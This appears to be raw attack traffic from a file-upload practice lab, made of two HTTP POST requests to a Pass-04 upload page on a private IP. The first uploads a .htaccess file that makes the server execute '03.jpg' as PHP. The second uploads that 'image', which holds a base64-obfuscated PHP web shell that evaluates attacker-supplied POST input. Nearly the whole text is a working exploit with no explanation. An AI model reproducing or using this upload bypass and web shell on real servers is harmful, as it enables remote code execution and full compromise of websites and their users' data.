 POST /Pass-04/index.php?action=show_code HTTP/1.1
Host: 192.168.3.41
Content-Length: 359
Cache-Control: max-age=0
Origin: http://192.168.3.41
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQzFH7tP2k43QDkKO
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.3.41/Pass-04/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryQzFH7tP2k43QDkKO
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: text/php
<FilesMatch "03.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
------WebKitFormBoundaryQzFH7tP2k43QDkKO
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryQzFH7tP2k43QDkKO--
POST /Pass-04/index.php?action=show_code HTTP/1.1
Host: 192.168.3.41
Content-Length: 376
Cache-Control: max-age=0
Origin: http://192.168.3.41
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryaq3z7X56wAoFskDG
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.3.41/Pass-04/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryaq3z7X56wAoFskDG
Content-Disposition: form-data; name="upload_file"; filename="03.jpg"
Content-Type: image/jpeg
<?php
$ant=create_function("", base64_decode('QGV2YWwoJF9QT1NUWyJhbnQiXSk7'));
$ant();
?>
------WebKitFormBoundaryaq3z7X56wAoFskDG
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryaq3z7X56wAoFskDG--
@Geekby